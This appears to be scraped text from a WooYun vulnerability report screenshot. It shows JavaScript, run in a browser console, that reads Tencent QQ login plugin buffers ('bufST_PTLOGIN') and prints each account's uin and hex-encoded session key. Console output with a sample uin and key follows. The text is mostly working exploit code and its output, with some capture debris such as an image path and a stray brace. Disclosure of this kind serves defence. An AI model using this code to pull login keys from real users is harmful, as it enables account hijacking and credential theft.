 for (var user_list=data_list.GetArray('PTALIST'),user_index=0,user_count=plug.GetPVACount();user_index<user_count;++user_index) {
var user=user_list.GetData(user_index);
var client_key='';
for (var buffer=user.GetBuf('bufST_PTLOGIN'),read_index=0,read_count=user.GetSize();read_index<read_count;++read_index) {
var bit='0'+buffer.GetAt(read_index).toString('16');
client_key+=bit;
}
user_information+='IE=>uin:'+user.GetDWord('dwSSO_Account_dwAccountUin').toString()+' key:'+client_key+';';
console.log('IE=>uin:'+user.GetDWord('dwSSO_Account_dwAccountUin').toString()+' key:'+client_key);
}
}
Chrome=>uin:28 32 VM467:11
key:0001570A0B9E006892C36325338E8038E7668B8C12639E8D7A7D58C 76EF67A4C6A3860181DD249213596009B41870666FA6B702082507E6F29E3A96D8
05473DA01E2A861A7670D92F157253D0A6364635AE76A640D67811F736687AB7B724A3D8B8D53000A2A84E16D7
undefined
window.location.href
"http://w.qq.com/?ptlang=2052"
Console Search Emulation Rendering
www.wooyun.org